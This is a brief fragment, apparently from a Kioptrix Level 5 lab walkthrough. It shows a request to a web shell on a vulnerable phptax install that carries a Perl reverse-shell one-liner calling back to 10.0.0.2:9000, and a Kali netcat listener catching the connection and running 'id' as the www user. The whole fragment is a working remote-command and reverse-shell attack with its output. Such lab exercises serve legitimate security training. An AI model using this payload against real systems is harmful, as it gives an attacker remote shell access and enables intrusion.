 10.6.6.15:8080/phptax/data/rce.php?cmd=perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.2:9000");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
david@kali: ~/kioptrix_lvl5
┌──(david㉿kali)-[~/kioptrix_lvl5]
└─$ netcat -nvlp 9000
listening on [any] 9000 ...
connect to [10.0.0.2] from (UNKNOWN) [10.6.6.15] 62269
id
uid=80(www) gid=80(www) groups=80(www)